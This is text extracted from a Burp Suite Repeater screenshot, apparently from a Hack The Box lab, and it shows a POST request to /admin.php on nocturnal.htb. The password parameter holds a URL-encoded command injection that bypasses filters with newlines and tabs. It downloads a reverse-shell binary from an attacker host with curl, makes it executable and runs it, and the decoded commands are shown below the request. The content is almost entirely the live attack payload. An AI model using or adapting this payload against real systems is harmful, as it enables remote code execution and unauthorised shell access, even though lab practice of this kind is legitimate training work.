 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=admin.php
12 Cookie: PHPSESSID=8nadas6s31f6q907t49vn567fu
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=
%0Arm%09%2Ftmp%2Frevshell%0Acurl%09%2Ds%09http%3A%2F%2F 2%3A8000%2Frevshel
l%09%2Do%09%2Ftmp%2Frevshell%0Achmod%09%2Bx%09%2Ftmp%2Frevshell%0A%2Ftmp%2Frevshell%0A&
backup=
rm /tmp/revshell
curl -s http:// :8000/revshell -o /tm
chmod +x /tmp/revshell
/tmp/revshell
Press 'F2' for focus